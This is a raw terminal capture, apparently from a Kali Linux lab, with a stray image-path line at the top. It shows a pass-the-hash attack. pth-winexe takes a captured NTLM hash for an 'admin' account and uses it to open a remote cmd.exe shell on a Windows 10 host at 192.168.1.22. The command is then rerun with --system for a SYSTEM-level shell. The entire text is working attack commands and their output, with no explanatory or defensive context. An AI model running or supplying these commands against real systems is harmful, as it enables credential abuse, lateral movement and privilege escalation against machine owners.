 root@kali:~/creddump7# pth-winexe -U 'admin%aad3b435b51404eeaad3b435b51404ee:a9fdfa038c4b75ebc76dc855dd74f0da' //192.168.1.22 cmd.exe
E_md4hash wrapper called.
HASH PASS: Substituting user supplied NTLM HASH...
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
msedgewin10\admin
C:\Windows\system32>exit
exit
root@kali:~/creddump7# pth-winexe --system -U 'admin%aad3b435b51404eeaad3b435b51404ee:a9fdfa038c4b75ebc76dc855dd74f0da' //192.168.1.22 cmd.exe
E_md4hash wrapper called.
HASH PASS: Substituting user supplied NTLM HASH...
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>